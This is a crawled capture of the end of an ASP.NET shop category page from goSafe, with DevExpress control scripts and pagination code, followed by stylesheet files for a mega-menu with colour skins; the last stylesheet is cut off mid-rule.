			</table></td>
		</tr>
	</table><table id="ctl01_catDataDisplay_clbkResults_ListingView_LP" class="dxdvLoadingPanel dxlpLoadingPanel" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;left:0px;top:0px;z-index:30000;display:none;">
		<tr>
			<td class="dx" style="padding-right:0px;"><img class="dxlp-loadingImage dxlp-imgPosLeft" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" align="middle" /></td><td class="dx" style="padding-left:0px;"><span id="ctl01_catDataDisplay_clbkResults_ListingView_TL">Loading&hellip;</span></td>
		</tr>
	</table><div id="ctl01_catDataDisplay_clbkResults_ListingView_LD" class="dxdvLoadingDiv dxlpLoadingDiv dx-ft" style="left:0px;top:0px;z-index:29999;display:none;position:absolute;">

	</div><script id="dxss_807266095" type="text/javascript">
<!--
ASPx.createControl(ASPxClientDataView,'ctl01_catDataDisplay_clbkResults_ListingView','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$catDataDisplay$clbkResults$ListingView',arg,ASPx.Callback,'ctl01_catDataDisplay_clbkResults_ListingView',ASPx.CallbackError,true); },'uniqueID':'ctl01$catDataDisplay$clbkResults$ListingView','stateObject':{'pageCount':3,'pi':0,'layout':1,'ic':25,'aspi':0,'pageIndex':0,'pageSize':12,'b':true,'endlessPagingMode':0,'pc':3,'ps':0}},{'Init':function(s,e){OnInit_ListingView(s, e);},'BeginCallback':function(s,e){OnBeginCallback_ListingView(s,e);},'EndCallback':function(s,e){OnEndCallback_ListingView(s,e);}});

//-->
</script>
        
</div><table id="ctl01_catDataDisplay_clbkResults_LP" class="dxpnlLoadingPanelWithContent dxlpLoadingPanelWithContent" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;left:0px;top:0px;z-index:30000;display:none;">
	<tr>
		<td class="dx" style="padding-right:0px;"><img class="dxlp-loadingImage dxlp-imgPosLeft" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" align="middle" /></td><td class="dx" style="padding-left:0px;"><span id="ctl01_catDataDisplay_clbkResults_TL">Loading&hellip;</span></td>
	</tr>
</table><div id="ctl01_catDataDisplay_clbkResults_LD" class="dxpnlLoadingDivWithContent dxlpLoadingDivWithContent dx-ft" style="left:0px;top:0px;z-index:29999;display:none;position:absolute;">

</div><script id="dxss_2060258091" type="text/javascript">
<!--
ASPx.createControl(ASPxClientCallbackPanel,'ctl01_catDataDisplay_clbkResults','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$catDataDisplay$clbkResults',arg,ASPx.Callback,'ctl01_catDataDisplay_clbkResults',ASPx.CallbackError,true); },'uniqueID':'ctl01$catDataDisplay$clbkResults','hideContentOnCallback':false});

//-->
</script>



            </div>
        </div> <!-- row -->
    </div> <!-- enf container -->
</div> <!-- End theme body -->

<div class="clear"></div>

<!-- Footer -->
<div class="container-fluid bottom-row">

    <div class="navbar navbar-inverse navbar-footer">
        <div class="container">
            <p>
	<!-- BEGIN COPYRIGHT CODE -->
Copyright &copy; 1979<script>new Date().getFullYear()>2019&&document.write("-"+new Date().getFullYear());</script>, goSafe
	<!-- END COPYRIGHT CODE -->
	    </p>
        </div>
    </div>
</div>

<!-- Javascript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/ecommerce/site/themes/js/global.js" type="text/javascript"></script>
<script src="https://use.fontawesome.com/6874db4a44.js"></script><div class="dxbButton dxbButtonSys dxbTSys" id="btnDefault" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="btnDefault_I" class="dxb-hb" value="submit" type="submit" name="btnDefault" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1139879964" type="text/javascript">
<!--
ASPx.AddHoverItems('btnDefault',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('btnDefault',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('btnDefault',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('btnDefault',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'btnDefault','__Page',{'clientVisible':false,'isTextEmpty':true},{'Click':function(s,e){void(0);}});

//-->
</script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54C5F282" />
</div>

<script type="text/javascript">
//<![CDATA[
const PAGE_CATEGORY = 726;const PAGE_ITEM = -1;const PAGE_CAT_ITEMS = {directItems: true, directStockCodes: true, directModels: false, directSKUs: false, childItems: true, childStockCodes: true, childModels: false, childSKUs: false};const SITE_PATHS = { application: '/ECommerce', theme: '/ECommerce/site/Themes/', content: '/ECommerce/site/Content/', itemImages: '/ECommerce/Ecommerce/site/images/', itemDetailImages: '/ECommerce/Ecommerce/site/images/item-detail', categoryImages: '/ECommerce/Ecommerce/site/images/PHOTO1', hotSpotDiagrams: '', characteristicImages: '/ECommerce/ecommerce/site/images/Characteristics/' };var command='';var pageOnHash;var ctrl;window.addEventListener('hashchange',PaginateByHash);function OnInit_ListingView(a,b){pageOnHash=false;if(GetListingPage()!=-1){a.GotoPage(GetListingPage()-1)}else{window.location.hash='p-1'}}function OnBeginCallback_ListingView(d,c){command=c.command}function OnEndCallback_ListingView(d,c){if(command=='PAGERCLICK'){ctrl=d;window.location.hash='p-'+(d.GetPageIndex()+1);setTimeout(function(){pageOnHash=true},500)}}function PaginateByHash(){if(pageOnHash){pageOnHash=false;if(GetListingPage()==-1){return}else{ctrl.GotoPage(GetListingPage()-1)}}}function GetListingPage(){var b=window.location.hash;if(b==''||b==null||b.indexOf('#p-')!=0||isNaN(b.substring(3))){return -1}else{return b.substring(3)}};
var callBackFrameUrl='/ECommerce/WebResource.axd?d=xhZl2YF6bzvNCJr6bGEYXjKgJCXR3qmYNu2vR19u0Kll674hu2OeQgII-o83RaCy_GUwZtSH0he-BAOHJat5Z9aqbQE1&t=637814444020000000';
WebForm_InitCallback();WebForm_AutoFocus('btnDefault');//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gosafe.com/Ecommerce/site/themes/Menu3DMega/css/menu3d.beautified.css
body_size: 12222
content:
/*
     FILE ARCHIVED ON 9:09:25 Oct 1, 2015 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 20:52:20 Jun 6, 2016.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/



#container {
    clear: both;
    margin: 30px auto
}

.menu3dmega {
    box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.5);
    -webkit-box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.5);
    -moz-box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.5)
}

.menu3dmega ul {
    margin: 0;
    padding: 0
}

.menu3dmega li .dropdown-menu {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0
}

.menu3dmega ul li {
    list-style: none
}

.menu3dmega li>a:hover {
    /* background: none !important*/
}

.menu3dmega a,
.menu3dmega a:visited {
    outline: 0 none
}

.menu3dmega {
    position: relative
}

.menu3dmega:after {
    clear: both;
    content: "";
    display: block
}

.menu3dmega>ul>li {
    float: left;
    display: inline-block;
    position: static;
    text-align: center;
    line-height: 24px;
    width: 20%
}

.menu3dmega>ul>li.last {
    border-right: none !important
}

.menu3dmega>ul>li.first {
    border-left: none !important
}

.menu3dmega>ul>li.full-width {
    position: static
}

.menu3dmega .full-width .dropdown-menu {
    /* left: -1px;
    width: 100% */
}

.menu3dmega>ul>li>a,
.menu3dmega>ul>li>span {
    padding: 5px 15px;
    color: #fff;
    display: block;
    outline: 0;
    text-decoration: none
}

.menu3dmega>ul>li .icon-menu {
    float: left;
    height: 16px;
    margin-right: 7px
}

.menu3dmega>ul>li:hover>.arrow-icon-bottom:after,
.menu3dmega>ul>li:hover>a,
.menu3dmega>ul>li:hover>a:after,
.menu3dmega>ul>li:hover>.arrow-icon-bottom {
    border-color: #fff transparent transparent;
    color: #fff
}

.menu3dmega>ul>li>.arrow-icon,
.menu3dmega>ul>li>.arrow-icon-bottom {
    padding-right: 25px;
    cursor: pointer;
    position: relative
}

.menu3dmega>ul>li p a {
    text-decoration: none
}

.menu3dmega>ul li>a {
    text-decoration: none;
    color: #333;
    display: block
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-submenu:hover>a,
.dropdown-submenu:focus>a {
    background-color: transparent !important;
    background-image: none !important;
    color: #333
}

.menu3dmega>ul>li>.dropdown-menu {
    left: auto;
    width: 100%;
    padding-bottom: 10px;
}

.menu3dmega li .dropdown-menu {
    position: absolute;
    text-align: left;
    white-space: nowrap;
    background-color: #f3f2f9;
    margin: 0;
}

.menu3dmega .dropdown-menu>ul>li>a {
    color: #333;
    display: block;
    line-height: 20px;
    padding: 3px 20px;
    white-space: nowrap
}

.menu3dmega .dropdown-menu [class*="col-lg"]:first-child {
    margin-left: 0
}

#topCategoryMenu .categoryName.level0 a, #ProgramCategoryMenu .categoryName.level0 a {
    text-transform: uppercase;
    font-size: 1.2em;
    font-weight: 600;
    color: #1a1e70;
    white-space: normal;
}
#ProgramCategoryMenu .categoryName.level0 a {
    line-height: 1.2em;
}

#topCategoryMenu .categoryName.level1 a, #ProgramCategoryMenu .categoryName.level1 a {
    text-transform: uppercase;
    font-size: 1.2em;
    font-weight: 400;
    color: #1a1e70;
    line-height: 18px;
    white-space: normal;
}

.menu3dmega .grid-demo [class*="col-lg"] {
    background: none repeat scroll 0 0 #eee;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    text-align: center;
    border: 1px solid #ccc
}

.menu3dmega li .sub {
    border-top: 1px solid #ccc;
    display: none;
    position: absolute;
    top: 0;
    z-index: 20
}

.menu3dmega span.arrow-icon:after {
    background: none repeat scroll 0 0 transparent;
    content: "";
    display: inline-block;
    font-size: 0;
    position: absolute;
    right: 16px;
    top: 30%;
    height: 0;
    width: 0;
    border-style: solid;
    border-width: 4px 0 4px 4px;
    border-color: transparent transparent transparent #bbb
}

.menu3dmega span.arrow-icon-bottom:after {
    background: none repeat scroll 0 0 transparent;
    content: "";
    display: inline-block;
    font-size: 0;
    position: absolute;
    right: 8px;
    height: 0;
    top: 46%;
    width: 0;
    border-style: solid dashed dashed dashed;
    border-width: 4px 4px 0 4px;
    border-color: #eee transparent transparent transparent
}

.menu3dmega .menuToggle {
    display: none;
    cursor: pointer;
    font-size: 10px;
    padding: 12px 15px;
    text-align: left;
    text-transform: uppercase;
    color: #EEE
}

.menu3dmega .menuToggle .megaMenuToggle-icon {
    background: none repeat scroll 0 0 rgba(230, 230, 230, 0.7);
    display: inline-block;
    float: right;
    height: 2px;
    margin-top: 12px;
    position: relative;
    text-align: left;
    width: 16px
}

.menu3dmega .menuToggle .megaMenuToggle-icon:before {
    background: none repeat scroll 0 0 rgba(230, 230, 230, 0.8);
    content: "";
    height: 2px;
    position: absolute;
    top: -4px;
    width: 16px
}

.menu3dmega .menuToggle .megaMenuToggle-icon:after {
    background: none repeat scroll 0 0 rgba(230, 230, 230, 0.9);
    content: "";
    height: 2px;
    position: absolute;
    top: -8px;
    width: 16px
}

.menu3dmega p {
    line-height: 18px;
    margin: 0 0 22px 0;
    white-space: normal;
    clear: both;
    text-align: justify
}

.menu3dmega li .blackbox {
    background-color: #333;
    color: #eee;
    text-shadow: 1px 1px 1px #000;
    padding: 4px 6px 4px 6px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 3px #000;
    -moz-box-shadow: inset 0 0 3px #000;
    box-shadow: inset 0 0 3px #000
}

.menu3dmega li .blue {
    background-color: #444;
    box-shadow: 0 4px 12px #000 inset;
    -webkit-box-shadow: 0 4px 12px #000 inset;
    -moz-box-shadow: 0 4px 12px #000 inset;
    padding: 7px 10px;
    text-shadow: 1px 1px 1px #000
}

.menu3dmega .blue li a {
    color: #fff !important;
    text-shadow: 0 1px 0 #000 !important
}

.menu3dmega li ul {
    list-style: none;
    margin: 0
}

.menu3dmega li ul li {
    font-size: 12px;
    padding: 6px 10px;
    position: relative;
    margin: 0;
    float: left;
    text-align: left
}

.menu3dmega li .grisbox li {
    background: #f4f4f4;
    border: 1px solid #bbb;
    margin: 0 0 4px 0;
    padding: 4px 6px 4px 6px;
    width: 116px;
    -moz-border-radius: 5px 5px 2px 2px;
    -webkit-border-radius: 5px 5px 2px 2px;
    -khtml-border-radius: 5px 5px 2px 2px;
    border-radius: 5px 5px 2px 2px;
    -webkit-box-shadow: inset 0 0 3px #ccc;
    -moz-box-shadow: inset 0 0 3px #ccc;
    box-shadow: inset 0 0 3px #ccc
}

.menu3dmega .wp-non-dropdown {
    padding: 5px 15px;
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box
}

.menu3dmega .wp-non-dropdown:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.menu3dmega .search-form .input-group-btn {
    width: auto
}

@-moz-document url-prefix() {
    .wp-non-dropdown .btn {
        padding-top: 6px;
        padding-bottom: 6px
    }
}

.menu3dmega .contact-form span {
    display: block;
    color: #888
}

.menu3dmega .contact-form li {
    margin-bottom: 2px !important
}

.menu3dmega .imgclass {
    float: left;
    margin-top: 3px;
    margin-right: 10px;
    background: #fff;
    padding: 4px;
    border: 1px solid #777;
    -moz-box-shadow: 0 0 5px #666;
    -webkit-box-shadow: 0 0 5px #666;
    box-shadow: 0 0 5px #666
}

.menu3dmega .text {
    width: 230px;
    display: block
}

.menu3dmega .menu-title {
    color: #333;
    display: block;
    font-size: 12px;
    letter-spacing: .5px;
    font-weight: bold;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
    text-decoration: none;
    padding-bottom: 3px
}

.menu3dmega .desc {
    font-style: italic;
    color: #999;
    font-size: 10px;
    display: block;
    font-weight: normal
}

.menu3dmega .separator {
    clear: both;
    margin: 0 0 10px 0;
    height: 1px;
    display: block;
    border-bottom: 1px solid #eee
}

.menu3dmega .separator:before,
.separator:after {
    content: "";
    display: table;
    line-height: 0
}

.menu3dmega .content {
    padding: 10px 20px
}

.menu3dmega .content:after {
    clear: both;
    content: "";
    display: table;
    line-height: 0
}

.menu3dmega .separate {
    border-bottom: 1px solid #ccc
}

.menu3dmega .clearfix>.menu-title {
    margin: 10px 20px
}

.menu3dmega .left {
    float: left
}

.menu3dmega .right {
    float: right !important
}

.menu3dmega div[class*="animate-"] {
    display: none;
    position: absolute
}

.menu3dmega>ul>li.right {
    border-left: none !important;
    border-right: none !important
}

@media(min-width:480px) and (max-width:767px) {

    .menu3dmega.responsive>ul>li,
    .menu3dmega.responsive li.menu-non-dropdown {
        width: 50%
    }

    .menu3dmega.responsive .wp-non-dropdown {
        width: auto
    }

    .menu3dmega.responsive>ul>li>div {
        width: 100%;
        left: 0
    }
}

@media(max-width:480px) {

    .menu3dmega.responsive>ul>li,
    .menu3dmega.responsive li.menu-non-dropdown {
        width: 100%
    }

    .menu3dmega.responsive>ul>li>.arrow-icon-bottom:after {
        right: 5%
    }
}

@media(min-width:768px) {
    .menu3dmega.responsive .menuToggle {
        display: none
    }

    .menu3dmega.responsive {
        display: block
    }

    .menu3dmega.responsive>ul {
        display: block !important
    }
}

@media(max-width:767px) {
    .menu3dmega.responsive {
        border: none !important
    }

    .menu3dmega.responsive .menuToggle {
        display: block
    }

    .menu3dmega.responsive>ul {
        display: none
    }

    .menu3dmega.responsive .contact-form input[type=text],
    .menu3dmega.responsive .contact-form textarea {
        width: 98%
    }

    .menu3dmega.responsive>ul>li>a,
    .menu3dmega.responsive>ul>li>.arrow-icon,
    .menu3dmega.responsive>ul>li>.arrow-icon-bottom {
        position: relative
    }

    .menu3dmega.responsive li>.arrow-icon:after {
        background: none repeat scroll 0 0 transparent;
        border-color: #bbb transparent transparent;
        border-style: solid dashed dashed;
        border-width: 4px 4px 0;
        content: "";
        display: inline-block;
        font-size: 0;
        margin-top: -1px;
        padding-top: 1px;
        position: absolute;
        right: 5%;
        top: 50%
    }

    .menu3dmega.responsive>ul>li {
        border-left: none !important;
        border-right: none !important
    }

    .menu3dmega.responsive li .dropdown-menu {
        width: 100%;
        left: 0;
        top: auto;
        border-left: none !important;
        border-right: none !important
    }
    .menu3dmega>ul>li {
    float: none;
    display: block;
    position: static;
    text-align: left;
    line-height: 24px;
    width: 100%;
}
.menu3dmega ul {
    margin: 0;
    padding: 0 15px;
    width: 100%;
}
.menu3dmega>ul>li>.dropdown-menu {
    height: auto;
}
}

@media(min-width:768px) {
    .menu3dmega.vertical {
        width: auto;
        float: left
    }

    .menu3dmega.vertical .dropdown-menu.flyout-menu {
        width: auto
    }

    .menu3dmega.vertical .dropdown-menu {
        width: 800px;
        max-width: 800px;
        top: 0;
        left: 100% !important;
        border-top: 1px solid #ccc
    }

    .menu3dmega.vertical>ul>li {
        position: relative
    }

    .menu3dmega.vertical span.arrow-icon-bottom:after {
        border-style: solid;
        border-width: 4px 0 4px 4px;
        border-color: transparent transparent transparent #eee
    }

    .menu3dmega.vertical li:hover span.arrow-icon-bottom:after {
        border-style: solid;
        border-width: 4px 0 4px 4px;
        border-color: transparent transparent transparent #fff
    }

    .menu3dmega.vertical>ul>li {
        border-left: none !important;
        border-right: none !important
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.gosafe.com/Ecommerce/site/themes/Menu3DMega/css/skin.css
body_size: 14022
content:





/*
     FILE ARCHIVED ON 8:54:38 Oct 1, 2015 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 20:52:19 Jun 6, 2016.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
.menu3dmega.skin-brown-dark{background-color:#AD8042;border-left:1px solid #996C2E;border-top:1px solid #996C2E;border-right:1px solid #996C2E;border-bottom:none;}.menu3dmega.skin-brown-dark.vertical{border-left:1px solid #996C2E;border-top:1px solid #996C2E;border-right:none;border-bottom:1px solid #996C2E;}.menu3dmega.skin-brown-dark>ul>li{border-left:1px solid #C19456;border-right:1px solid #996C2E;}.menu3dmega.skin-brown-dark.vertical>ul>li{border-top:1px solid #C19456;border-bottom:1px solid #996C2E;}.menu3dmega.skin-brown-dark>ul>li:hover{background-color:#996C2E;}.menu3dmega.skin-brown-dark>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-brown-dark .dropdown-menu{border-bottom:2px solid #AD8042;}.menu3dmega.skin-brown-dark a:hover{color:#AD8042;}.menu3dmega.skin-brown-dark .menu-search input[type="text"]{border:1px solid #996C2E;}.menu3dmega.skin-brown-light{background-color:#CC9933;border-left:1px solid #B8851F;border-top:1px solid #B8851F;border-right:1px solid #B8851F;border-bottom:none;}.menu3dmega.skin-brown-light.vertical{border-left:1px solid #B8851F;border-top:1px solid #B8851F;border-right:none;border-bottom:1px solid #B8851F;}.menu3dmega.skin-brown-light>ul>li{border-left:1px solid #E0AD47;border-right:1px solid #B8851F;}.menu3dmega.skin-brown-light.vertical>ul>li{border-top:1px solid #E0AD47;border-bottom:1px solid #B8851F;}.menu3dmega.skin-brown-light>ul>li:hover{background-color:#B8851F;}.menu3dmega.skin-brown-light>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-brown-light .dropdown-menu{border-bottom:2px solid #CC9933;}.menu3dmega.skin-brown-light a:hover{color:#CC9933;}.menu3dmega.skin-brown-light .menu-search input[type="text"]{border:1px solid #B8851F;}.menu3dmega.skin-green-light{background-color:#77CC33;border-left:1px solid #63B81F;border-top:1px solid #63B81F;border-right:1px solid #63B81F;border-bottom:none;}.menu3dmega.skin-green-light.vertical{border-left:1px solid #63B81F;border-top:1px solid #63B81F;border-right:none;border-bottom:1px solid #63B81F;}.menu3dmega.skin-green-light>ul>li{border-left:1px solid #8BE047;border-right:1px solid #63B81F;}.menu3dmega.skin-green-light.vertical>ul>li{border-top:1px solid #8BE047;border-bottom:1px solid #63B81F;}.menu3dmega.skin-green-light>ul>li:hover{background-color:#63B81F;}.menu3dmega.skin-green-light>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-green-light .dropdown-menu{border-bottom:2px solid #77CC33;}.menu3dmega.skin-green-light a:hover{color:#77CC33;}.menu3dmega.skin-green-light .menu-search input[type="text"]{border:1px solid #63B81F;}.menu3dmega.skin-green-dark{background-color:#7A997A;border-left:1px solid #668566;border-top:1px solid #668566;border-right:1px solid #668566;border-bottom:none;}.menu3dmega.skin-green-dark.vertical{border-left:1px solid #668566;border-top:1px solid #668566;border-right:none;border-bottom:1px solid #668566;}.menu3dmega.skin-green-dark>ul>li{border-left:1px solid #8EAD8E;border-right:1px solid #668566;}.menu3dmega.skin-green-dark.vertical>ul>li{border-top:1px solid #8EAD8E;border-bottom:1px solid #668566;}.menu3dmega.skin-green-dark>ul>li:hover{background-color:#668566;}.menu3dmega.skin-green-dark>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-green-dark .dropdown-menu{border-bottom:2px solid #7CC576;}.menu3dmega.skin-green-dark a:hover{color:#7CC576;}.menu3dmega.skin-green-dark .menu-search input[type="text"]{border:1px solid #668566;}.menu3dmega.skin-red-dark{background-color:#E84C3D;border-left:1px solid #d43829;border-top:1px solid #d43829;border-right:1px solid #d43829;border-bottom:none;}.menu3dmega.skin-red-dark.vertical{border-left:1px solid #d43829;border-top:1px solid #d43829;border-right:none;border-bottom:1px solid #d43829;}.menu3dmega.skin-red-dark>ul>li{border-left:1px solid #fc6051;border-right:1px solid #d43829;}.menu3dmega.skin-red-dark.vertical>ul>li{border-top:1px solid #fc6051;border-bottom:1px solid #d43829;}.menu3dmega.skin-red-dark>ul>li:hover{background-color:#d43829;}.menu3dmega.skin-red-dark>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-red-dark .dropdown-menu{border-bottom:2px solid #E84C3D;}.menu3dmega.skin-red-dark a:hover{color:#E84C3D;}.menu3dmega.skin-red-dark .menu-search input[type="text"]{border:1px solid #d43829;}.menu3dmega.skin-red-light{background-color:#FF7373;border-left:1px solid #FF5555;border-top:1px solid #FF5555;border-right:1px solid #FF5555;border-bottom:none;}.menu3dmega.skin-red-light.vertical{border-left:1px solid #FF5555;border-top:1px solid #FF5555;border-right:none;border-bottom:1px solid #FF5555;}.menu3dmega.skin-red-light>ul>li{border-left:1px solid #FF9191;border-right:1px solid #FF5555;}.menu3dmega.skin-red-light.vertical>ul>li{border-top:1px solid #FF9191;border-bottom:1px solid #FF5555;}.menu3dmega.skin-red-light>ul>li:hover{background-color:#FF5555;}.menu3dmega.skin-red-light>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-red-light .dropdown-menu{border-bottom:2px solid #FF7373;}.menu3dmega.skin-red-light a:hover{color:#FF7373;}.menu3dmega.skin-red-light .menu-search input[type="text"]{border:1px solid #FF5555;}.menu3dmega.skin-orange-light{background-color:#F39C11;border-left:1px solid #DF8800;border-top:1px solid #DF8800;border-right:1px solid #DF8800;border-bottom:none;}.menu3dmega.skin-orange-light.vertical{border-left:1px solid #DF8800;border-top:1px solid #DF8800;border-right:none;border-bottom:1px solid #DF8800;}.menu3dmega.skin-orange-light>ul>li{border-left:1px solid #FFB025;border-right:1px solid #DF8800;}.menu3dmega.skin-orange-light.vertical>ul>li{border-top:1px solid #FFB025;border-bottom:1px solid #DF8800;}.menu3dmega.skin-orange-light>ul>li:hover{background-color:#DF8800;}.menu3dmega.skin-orange-light>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-orange-light .dropdown-menu{border-bottom:2px solid #F39C11;}.menu3dmega.skin-orange-light a:hover{color:#F39C11;}.menu3dmega.skin-orange-light .menu-search input[type="text"]{border:1px solid #DF8800;}.menu3dmega.skin-orange-dark{background-color:#D16400;border-left:1px solid #BD5000;border-top:1px solid #BD5000;border-right:1px solid #BD5000;border-bottom:none;}.menu3dmega.skin-orange-dark.vertical{border-left:1px solid #BD5000;border-top:1px solid #BD5000;border-right:none;border-bottom:1px solid #BD5000;}.menu3dmega.skin-orange-dark>ul>li{border-left:1px solid #E57814;border-right:1px solid #BD5000;}.menu3dmega.skin-orange-dark.vertical>ul>li{border-top:1px solid #E57814;border-bottom:1px solid #BD5000;}.menu3dmega.skin-orange-dark>ul>li:hover{background-color:#BD5000;}.menu3dmega.skin-orange-dark>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-orange-dark .dropdown-menu{border-bottom:2px solid #D16400;}.menu3dmega.skin-orange-dark a:hover{color:#D16400;}.menu3dmega.skin-orange-dark .menu-search input[type="text"]{border:1px solid #BD5000;}.menu3dmega.skin-blue-light{background-color:#33B4D4;border-left:1px solid #1FA0C0;border-top:1px solid #1FA0C0;border-right:1px solid #1FA0C0;border-bottom:none;}.menu3dmega.skin-blue-light.vertical{border-left:1px solid #1FA0C0;border-top:1px solid #1FA0C0;border-right:none;border-bottom:1px solid #1FA0C0;}.menu3dmega.skin-blue-light>ul>li{border-left:1px solid #47C8E8;border-right:1px solid #1FA0C0;}.menu3dmega.skin-blue-light.vertical>ul>li{border-top:1px solid #47C8E8;border-bottom:1px solid #1FA0C0;}.menu3dmega.skin-blue-light>ul>li:hover{background-color:#1FA0C0;}.menu3dmega.skin-blue-light>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-blue-light .dropdown-menu{border-bottom:2px solid #33B4D4;}.menu3dmega.skin-blue-light a:hover{color:#33B4D4;}.menu3dmega.skin-blue-light .menu-search input[type="text"]{border:1px solid #1FA0C0;}.menu3dmega.skin-blue-dark{background-color:#2888D2;border-left:1px solid #1474BE;border-top:1px solid #1474BE;border-right:1px solid #1474BE;border-bottom:none;}.menu3dmega.skin-blue-dark.vertical{border-left:1px solid #1474BE;border-top:1px solid #1474BE;border-right:none;border-bottom:1px solid #1474BE;}.menu3dmega.skin-blue-dark>ul>li{border-left:1px solid #3C9CE6;border-right:1px solid #1474BE;}.menu3dmega.skin-blue-dark.vertical>ul>li{border-top:1px solid #3C9CE6;border-bottom:1px solid #1474BE;}.menu3dmega.skin-blue-dark>ul>li:hover{background-color:#1474BE;}.menu3dmega.skin-blue-dark>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-blue-dark .dropdown-menu{border-bottom:2px solid #2888D2;}.menu3dmega.skin-blue-dark a:hover{color:#2888D2;}.menu3dmega.skin-gray{background-color:#4D5766;border-left:1px solid #394352;border-top:1px solid #394352;border-right:1px solid #394352;border-bottom:none;}.menu3dmega.skin-gray.vertical{border-left:1px solid #394352;border-top:1px solid #394352;border-right:none;border-bottom:1px solid #394352;}.menu3dmega.skin-gray>ul>li{border-left:1px solid #616B7A;border-right:1px solid #394352;}.menu3dmega.skin-gray.vertical>ul>li{border-top:1px solid #616B7A;border-bottom:1px solid #394352;}.menu3dmega.skin-gray>ul>li:hover{background-color:#394352;}.menu3dmega.skin-gray>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-gray .dropdown-menu{border-bottom:2px solid #4D5766;}.menu3dmega.skin-gray a:hover{color:#4D5766;}.menu3dmega.skin-gray .menu-search input[type="text"]{border:1px solid #394352;}.menu3dmega.skin-black{background-color:#333333;border-left:1px solid #000000;border-top:1px solid #000000;border-right:1px solid #000000;border-bottom:none;}.menu3dmega.skin-black.vertical{border-left:1px solid #000000;border-top:1px solid #000000;border-right:none;border-bottom:1px solid #000000;}.menu3dmega.skin-black>ul>li{border-left:1px solid #666666;border-right:1px solid #000000;}.menu3dmega.skin-black.vertical>ul>li{border-top:1px solid #666666;border-bottom:1px solid #000000;}.menu3dmega.skin-black>ul>li:hover{background-color:#000000;}.menu3dmega.skin-black>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-black .dropdown-menu{border-bottom:2px solid #333333;}.menu3dmega.skin-black a:hover{color:#333333;}.menu3dmega.skin-black .menu-search input[type="text"]{border:1px solid #000000;}.menu3dmega.skin-pink-light{background-color:#EA4C89;border-left:1px solid #D63875;border-top:1px solid #D63875;border-right:1px solid #D63875;border-bottom:none;}.menu3dmega.skin-pink-light.vertical{border-left:1px solid #D63875;border-top:1px solid #D63875;border-right:none;border-bottom:1px solid #D63875;}.menu3dmega.skin-pink-light>ul>li{border-left:1px solid #FE609D;border-right:1px solid #D63875;}.menu3dmega.skin-pink-light.vertical>ul>li{border-top:1px solid #FE609D;border-bottom:1px solid #D63875;}.menu3dmega.skin-pink-light>ul>li:hover{background-color:#D63875;}.menu3dmega.skin-pink-light>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-pink-light .dropdown-menu{border-bottom:2px solid #EA4C89;}.menu3dmega.skin-pink-light a:hover{color:#EA4C89;}.menu3dmega.skin-pink-light .menu-search input[type="text"]{border:1px solid #D63875;}.menu3dmega.skin-pink-dark{background-color:#CC3399;border-left:1px solid #B81F85;border-top:1px solid #B81F85;border-right:1px solid #B81F85;border-bottom:none;}.menu3dmega.skin-pink-dark.vertical{border-left:1px solid #B81F85;border-top:1px solid #B81F85;border-right:none;border-bottom:1px solid #B81F85;}.menu3dmega.skin-pink-dark>ul>li{border-left:1px solid #E047AD;border-right:1px solid #B81F85;}.menu3dmega.skin-pink-dark.vertical>ul>li{border-top:1px solid #E047AD;border-bottom:1px solid 